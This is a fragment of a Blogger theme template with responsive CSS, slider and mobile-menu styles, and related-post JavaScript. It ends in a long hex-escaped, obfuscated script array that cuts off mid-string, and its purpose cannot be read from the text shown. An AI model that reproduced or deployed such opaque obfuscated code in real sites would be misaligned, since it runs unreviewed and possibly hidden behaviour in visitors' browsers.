	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5